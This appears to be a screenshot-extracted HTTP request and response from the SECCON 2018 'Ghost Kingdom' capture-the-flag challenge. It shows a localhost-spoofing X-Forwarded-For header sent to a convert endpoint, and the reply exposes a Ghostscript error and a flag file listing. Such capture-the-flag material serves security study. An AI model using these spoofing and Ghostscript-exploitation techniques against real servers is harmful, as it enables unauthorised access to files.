 GET /ghostMagick.cgi?action=convert HTTP/1.1
Host: ghostkingdom.pwn.seccon.jp
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ghostkingdom.pwn.seccon.jp/?
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: CGISESSID=da2b6930fb2a34afefb268
X-Forwarded-For: 127.0.0.1
Connection: close
? < + > 0 matches
HTTP/1.1 200 OK
Date: Sat, 27 Oct 2018 14:36:27 GMT
Server: Apache/2.4.6 (CentOS)
Set-Cookie: CGISESSID=da2b6930fb2a34afefb268; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1984
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head>
<title>SECCON 2018</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
</head>
<body bgcolor="black">
<!-- by KeigoYAMAZAKI, 2018.08.31- --><style>h2{border:double #668ad8;border-width:6px 0 6px
0;padding:10px;color:#668ad8} .main{background-color:#e1e1e1;color:black;width:85%;padding:60px;margin:40px
auto;border:2px solid #C6B665}.msg{padding:15px;border:1px solid black} .ok{color:blue} .warn{color:orange}
.err{color:red} .green{background-color:lightgreen}
.btn{background:#668ad8;color:white;padding:0.5em;margin:10px} .sshot{border:2px solid white}</style><img
src="seccon2018_logo.png"><div class="main"><form action="?" method="get">FLAGflagF1A8.txt
index.html
Error: /ioerror in --showpage--
Operand stack:
--nostringval-- 1 true
Execution stack:
%interp_exit .runexec2 --nostringval-- --nostringval-- --nostringval-- 2 %stopped_push --nostringval--
? < + > Type a search term 0 m